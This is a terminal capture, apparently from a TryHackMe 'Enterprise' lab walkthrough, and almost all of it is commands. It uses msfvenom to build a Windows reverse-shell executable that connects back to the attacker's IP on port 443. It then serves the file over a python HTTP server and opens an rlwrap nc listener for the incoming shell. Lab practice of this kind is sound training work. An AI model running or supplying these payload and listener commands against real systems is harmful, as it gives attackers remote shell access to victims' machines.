 root@kali ~/Desktop/TryHackMe/Enterprise
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.14.231 LPORT=443 -f exe -o Zero.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: Zero.exe
root@kali ~/Desktop/TryHackMe/Enterprise
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@kali ~/Desktop/TryHackMe/Enterprise
rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443